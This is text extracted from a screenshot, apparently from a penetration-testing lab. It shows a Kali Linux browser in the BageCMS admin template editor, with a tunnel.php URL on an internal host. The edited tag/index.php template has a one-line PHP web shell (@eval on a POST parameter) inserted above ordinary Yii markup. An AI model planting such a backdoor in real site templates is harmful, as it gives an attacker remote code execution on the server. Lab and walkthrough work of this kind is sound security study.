 172.25.0.13/tunnel.php
BageCMS管理系统
Settings
192.168.22.22/index.php?r=admini/default/index#4_0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<?php @eval($_POST['a']);?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span> </div>
</div>